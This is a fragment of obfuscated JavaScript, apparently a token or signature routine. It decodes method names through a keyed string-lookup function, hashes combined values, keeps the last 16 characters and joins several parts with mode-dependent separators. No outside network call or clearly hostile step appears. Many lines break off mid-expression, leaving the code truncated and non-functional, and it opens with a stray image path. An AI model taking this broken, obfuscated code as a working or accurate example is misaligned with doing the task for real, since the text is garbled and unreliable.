 B = 1 === (S = D) ? (0,
c.default)(x + w)[F("0x3c", "oChJ") + F("0x31", "aq3T") + "ng"]() : 2 === S ? (0,
r.default)(w + x)["toS" + F("0x38", "voet") + "ng"]() : 3 === S ? (0,
r.default)(w + (F("0x16", "q1C$") + F("0x1d", ")3bD") + "l)") + x)[F("0x5b", "aq3T") + "tring"]() : vo
M = L,
C = O,
I = "",
1 === (A = D) ? I = (0,
r.default)(C + M)[F("0x18", "7sY@") + F("0x31", "aq3T") + "ng"]() : 2 === A ? I = (0,
o.default)(M + C)[F("0x6b", "EUSA") + F("0x61", "Ugh5") + "ng"]() : 3 === A && (I = (0,
o.default)(C + (F("0x69", "g0vo") + F("0x17", "J1wu") + F("0x41", "voet") + F("0x46", "9Ynf") + F("0x2
I = I[F("0x5f", "GEhp") + "str" + F("0x4b", "@ycV")](I[F("0x44", "oChJ") + F("0x25", "azqg")] - 16, I[
j = h[F("0x40", "%M3Q") + "mSt" + F("0x60", "oChJ") + "g"](I, !0, 16)["toU" + F("0x1b", "Cbz8") + F("0
T = [R, N, B, j],
V = 1 === (k = D) ? T[F("0x12", "Ph1Y") + F("0x32", "J7to")]((function(t, e) {
return t + "" + e
}
)) : 2 === k ? T[F("0x3e", "oChJ") + F("0x24", ")3bD")]((function(t, e) {
return t + "!" + e
}
)) : 3 === k ? T.reduce((function(t, e) {
return t + (F("0x4e", "q1C$") + "o)") + e
}
)) : void 0,
(0,
l.default)(V))),
head